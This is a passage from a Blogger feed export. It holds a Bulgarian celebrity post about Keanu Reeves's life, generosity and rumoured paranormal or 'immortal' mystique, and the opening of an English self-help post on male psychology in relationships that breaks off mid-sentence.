0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 